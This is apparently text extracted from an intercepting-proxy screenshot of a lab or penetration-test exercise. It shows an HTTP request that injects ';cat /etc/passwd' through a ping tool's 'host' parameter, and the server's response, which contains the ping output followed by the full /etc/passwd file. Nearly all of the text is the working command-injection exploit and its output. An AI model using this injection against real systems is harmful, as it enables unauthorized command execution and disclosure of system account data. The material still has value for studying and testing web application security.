 Pretty Raw Hex
1 GET /?host=192.168.49.200%3bcat+/etc/passwd+HTTP/1.1
2 Host: 192.168.200.86
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.200.86/
9 Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 <html>
2 <body>
3
4
5 <pre>PING 192.168.49.200 (192.168.49.200) 56(84) bytes of data.
6 64 bytes from 192.168.49.200: icmp_seq=1 ttl=63 time=81.1 ms
7 64 bytes from 192.168.49.200: icmp_seq=2 ttl=63 time=86.4 ms
8 64 bytes from 192.168.49.200: icmp_seq=3 ttl=63 time=80.5 ms
9 64 bytes from 192.168.49.200: icmp_seq=4 ttl=63 time=80.4 ms
10
11 --- 192.168.49.200 ping statistics ---
12 4 packets transmitted, 4 received, 0% packet loss, time 3005ms
13 rtt min/avg/max/mdev = 80.400/82.154/86.474/2.525 ms
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
34 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
35 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
36 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
37 lxd:x:105:65534::/var/lib/lxd/:/bin/false
38 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
39 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin